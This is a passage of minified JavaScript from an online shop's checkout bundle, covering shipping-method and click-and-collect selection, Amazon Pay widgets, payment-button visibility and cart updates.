t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();N(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&$(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");N(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(_).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},j=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(T);requestAnimationFrame(()=>{n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})})},B=()=>{Object(p.h)(document,"click",x,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start(),o()(".shipping-error").empty();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),i=yield fetch(a,Object(d.a)({currentStage:t})),s=i.headers.get("content-type");if(s&&s.includes("application/json")){var l=yield i.json(),u=l.message;if(l.error&&u)return Object(m.a)(".shipping-error",u),Object(h.a)(o()(".shipping-error")),void o.a.spinner().stop()}var v,g=yield i.text();if(g){var y=(v=e.delegateTarget).closest(".shipping-pickup .collect-panel")||v.closest(".card-body").querySelector(".shipping-pickup");y||(y=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var b=y.closest(".card"),w=document.querySelector(F);w.innerHTML=g,P(w),O(b),j(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none"),w.dataset.triggeringPanel=y.id||y.querySelector(".collect-panel").id,w.dataset.triggeringStage=t;var S=o()("#checkout-main").hasClass("multi-ship"),E=S?".multi-shipping .active form":".single-shipping .shipping-form",C=o()(E);if(!S||0!==C.length){var T=C.serialize();o()("body").trigger("checkout:serializeShipping",{form:C,data:T,callback(e){T=e},invalidate:!1}),o.a.ajax({url:C.attr("action"),type:"post",data:T,success(e){f.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(_).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};v.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(A),r=document.querySelector(L),a=document.querySelector(q);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function N(e,t,n,r,a,i){o.a.spinner().start(),o()(".shipping-error").empty(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(f.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function $(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}v.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||v.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return g.call(void 0,e,t)},v.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},v.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",b,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(M))document.querySelectorAll(A).forEach(e=>{e.value=""}),requestAnimationFrame(()=>{if(t){var e=document.querySelector("[data-collect-method]");e&&e.setAttribute("data-collect-method",!1)}j(t);var n=document.querySelector(w),r=document.querySelector(_),a=document.querySelector(".next-step-button .delivery-text"),i=document.querySelector(".next-step-button .collect-text"),s=document.querySelector(".shipping-method-label"),l=document.querySelector(".shipping-method-form"),d=document.querySelector(".billing__wrapper"),c=document.querySelector(".shipping-pickup-method"),u=document.querySelector(".collect-panel");n&&(n.checked=!0),o()("body").trigger("checkout:enableButton",".next-step-button button"),r&&r.classList.remove("d-none"),a&&a.classList.remove("d-none"),i&&i.classList.add("d-none"),c&&(c.innerHTML=""),u&&(u.innerHTML=""),s&&s.classList.remove("d-none"),l&&l.classList.remove("d-none"),d&&d.classList.remove("d-none");var p=document.querySelector(F),h=document.querySelector("[data-checkout-stage]"),m=p?p.dataset.triggeringStage||h.dataset.checkoutStage:null,f=o()("#checkout-main").hasClass("multi-ship"),g=f?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(t&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700),"shipping"===m)f&&0===y.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===m||"placeOrder"===m){var b=o()(".shipping-method-form");v.a.methods.updateShippingMethodList(b)}});else if(e.target.id.endsWith(D)){var{url:n}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),I(n,e.target.id)}}),Object(p.h)(document,"click",C,()=>{var e=document.querySelector(T);e&&requestAnimationFrame(()=>{e.style.display="block",e.scrollIntoView({behavior:"smooth"})})}),B(),Object(p.h)(document,"click",k,()=>{var e=document.querySelector(F),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),P(a),O(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(y).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(w);n.indexOf(t)<0?(r&&(r.style.display="none",o()(S).hide()),a.checked=!0):r&&(r.style.display="block",o()(S).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(y),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(E),i=document.querySelector(w);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(E).show(),o()(S).hide()),i.checked=!0,o()(w).prop("checked",!0)):r&&(r.style.display="block",o()(S).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;I(n,t.id)}})()},v.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},v.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},v.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},v.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},v.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},v.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{v.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),v.a.methods.updateShippingMethods(e),v.a.methods.updateShippingAddressFormValues(e),v.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),$(e),e.productLineItems.items.forEach(a=>{v.a.methods.updateShippingAddressSelector(a,e,t,n),v.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},v.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(k).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(k).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=v.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(35),h=n(44),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(36),C=n(53),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},A=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var 